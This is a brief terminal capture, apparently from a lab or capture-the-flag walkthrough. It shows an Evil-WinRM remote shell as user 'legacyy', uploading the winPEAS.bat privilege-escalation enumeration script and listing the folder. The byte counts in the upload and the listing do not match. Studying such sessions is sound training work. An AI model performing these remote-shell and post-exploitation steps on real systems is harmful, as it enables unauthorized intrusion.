 *Evil-WinRM* PS C:\Users\legacyy\Documents> upload winPEAS.bat
Info: Uploading winPEAS.bat to C:\Users\legacyy\Documents\winPEAS.bat
Data: 47928 bytes of 47928 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\legacyy\Documents> ls
Directory: C:\Users\legacyy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2023 3:24 PM 20175 winPEAS.bat
*Evil-WinRM* PS C:\Users\legacyy\Documents>